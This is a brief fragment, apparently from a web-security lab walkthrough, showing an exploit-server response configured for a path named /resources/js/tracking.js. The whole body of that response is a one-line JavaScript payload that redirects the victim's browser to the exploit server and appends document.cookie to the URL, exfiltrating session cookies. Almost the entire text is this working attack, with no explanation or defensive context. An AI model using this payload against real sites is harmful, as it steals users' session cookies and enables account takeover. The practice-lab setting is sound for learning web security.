 Craft a response
URL: https://exploit-0a5100ba04aa6e4ec6249999015100f7.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
document.location='https://exploit-0a5100ba04aa6e4ec6249999015100f7.exploit-server.net//cookies?c='+document.cookie;